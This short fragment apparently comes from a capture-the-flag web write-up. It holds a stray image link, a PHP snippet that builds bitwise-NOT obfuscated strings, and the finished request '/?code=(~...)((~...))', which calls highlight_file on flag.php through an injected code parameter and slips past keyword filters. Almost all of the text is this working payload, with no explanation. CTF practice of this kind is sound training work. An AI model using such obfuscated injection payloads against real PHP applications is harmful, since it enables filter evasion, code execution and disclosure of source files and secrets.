<?php echo urlencode(~'highlight_file'); echo "\n"; echo urlencode(~'flag.php'); ?> //生成payload:/?code=(~%97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A)((~%99%93%9E%98%D1%8F%97%8F))